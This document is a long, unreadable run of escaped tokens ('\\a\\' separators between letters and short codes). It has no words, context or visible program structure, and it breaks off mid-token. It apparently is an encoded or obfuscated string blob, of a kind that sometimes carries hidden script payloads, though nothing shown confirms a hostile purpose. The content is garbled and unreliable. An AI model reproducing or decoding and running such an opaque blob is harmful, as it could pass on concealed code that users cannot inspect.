\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\